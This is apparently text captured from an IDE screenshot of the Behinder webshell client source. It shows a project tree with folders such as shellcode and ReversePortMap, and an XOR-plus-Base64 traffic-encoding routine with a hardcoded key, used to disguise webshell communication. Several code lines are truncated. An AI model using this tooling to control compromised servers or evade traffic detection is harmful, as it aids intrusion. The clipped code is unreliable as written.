 BC BehinderClientSource 版本控制 Main
项目
ShellService.java Constants.java ICrypt.java CustomCryptor.java LegacyCryptor.java aes_with_magic.config
default_xor_base64.config TransProtocol.java PluginResultCallBack.java Params.java
1 [{"encode":"private byte[] Encrypt(byte[] data) throws Exception\n{\n    String key=\"e45e329feb5d925b\";\
RemoteSocksProxy
ReversePortMap
SocksProxy
Transfer
Utils
php
resource
codeEditor
driver
filetype
native
node_modules library root
server
shellcode
tools
transprotocol
aes_with_magic.config
default_aes.config
default_image.config
default_json.config
default_xor.config
default_xor_base64.config
alive.png
database.png
database_column.png
传输协议配置
协议名称 default_xor_ba: 删除 分享 导入 恢复默认 生成服务端
本地 远程
*本地加解密函数请使用Java语言编写
加密函数
1 private byte[] Encrypt(byte[] data) throws Exception
2 {
3 String key="e45e329feb5d925b";
4 for (int i = 0; i < data.length; i++) {
5 data[i] = (byte) ((data[i]) ^ (key.getBytes()[i + 1 & 15])
6 }
7 byte[] encrypted ;
8 Class baseCls;
9 try
10 {
11 baseCls=Class.forName("java.util.Base64");
12 Object Encoder=baseCls.getMethod("getEncoder", null).i
13 encrypted= (byte[]) Encoder.getClass().getMethod("enco
14 }
15 catch (Throwable error)
16 {
17 baseCls=Class.forName("sun.misc.BASE64Encoder");
18 Object Encoder=baseCls.newInstance();
19 String result=(String) Encoder.getClass().getMethod("e
20 result=result.replace("\n", "").replace("\r", "");
21 encrypted=result.getBytes();
22 }
23 return encrypted;
24 }
解密函数
1 private byte[] Decrypt(byte[] data) throws Exception
2 {
3 byte[] decodebs;
4 Class baseCls ;
5 try{
6 baseCls=Class.forName("java.util.Base64");
7 Object Decoder=baseCls.getMethod("getDecoder"
8 decodebs=(byte[]) Decoder.getClass().getMetho
9 }
10 catch (Throwable e)
11 {
12 baseCls = Class.forName("sun.misc.BASE64Deco
13 Object Decoder=baseCls.newInstance();
14 decodebs=(byte[]) Decoder.getClass().getMetho
15
16 }
17 String key="e45e329feb5d925b";
18 for (int i = 0; i < decodebs.length; i++) {
19 decodebs[i] = (byte) ((decodebs[i]) ^ (key.getBytes()[i +
20 }
21 return decodebs;
22 }
->加密-> ->解密->
运行 Main
BehinderClientSource > src > main > java > net > rebeyond > behinde
96 CRLF UTF-8 4 个空格